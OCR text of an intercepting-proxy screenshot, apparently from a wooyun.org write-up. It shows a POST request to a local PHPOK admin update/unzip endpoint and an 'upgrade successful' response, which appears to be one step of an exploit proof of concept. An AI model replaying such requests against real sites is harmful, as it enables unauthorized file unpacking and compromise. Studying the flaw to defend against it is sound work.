 Go
Cancel
< | ▼
> | ▼
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST /phpok/admin.php?c=update&f=unzip HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101
Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSION=nc3cvceba1ohi6bbnejogkon53
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
zipfile=739&file=
? < + > Type a search term 0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
</head>
<body>
<div class="body">
<div class="tips ok">
<div
class="title">升级成功！</div>
<div class="note"><a
href="admin.php?c=update&_noCache=0.979334">系统将
在 <span class="red">2秒</span>
后跳转，手动跳转请点这里</a></div>
</div>
</div>
<script type="text/javascript">
var url =
"admin.php?c=update&_noCache=0.979334";
var mtime = 2 * 1000;
function refresh()
{
? < + > Type a search term 0 matches
1,212 bytes | 1,139 mil
drops.wooyun.org